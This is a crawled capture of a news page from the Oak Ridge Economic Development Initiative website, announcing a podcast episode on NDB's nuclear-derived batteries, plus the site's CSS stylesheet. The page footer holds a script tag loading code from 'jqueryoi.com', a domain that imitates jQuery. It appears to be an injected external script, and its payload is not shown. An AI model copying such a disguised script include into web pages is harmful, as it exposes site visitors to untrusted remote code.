

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/system/news/view/62/140-durable-diamonds-ndb
body_size: 2240
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>140 | Durable Diamonds | NDB - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Wed, 28 Jan 2026 19:40:46 -0500; Elapsed: 0.010761022567749 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="140 | Durable Diamonds | NDB - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="140 | Durable Diamonds | NDB - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/system/news/view/62/140-durable-diamonds-ndb">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/system/news/view/62/140-durable-diamonds-ndb">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oakridgeedi.org\/system\/news\/view\/62\/140-durable-diamonds-ndb"},"headline":"140 | Durable Diamonds | NDB","image":[],"datePublished":"2023-09-06T00:00:00-04:00","dateModified":"2023-09-06T11:29:14-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">140 | Durable Diamonds | NDB</h1>
		
		<div class="news-view__description cms-content">
We explore the potential to use fission products from spent nuclear fuel to power everything from electronics to electric vehicles with NDB CEO Nima Golsharifi. <a href="140-ndb.html">MORE</a>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/basic.css
body_size: 8412
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__half
		anim__when__whol
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}



.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

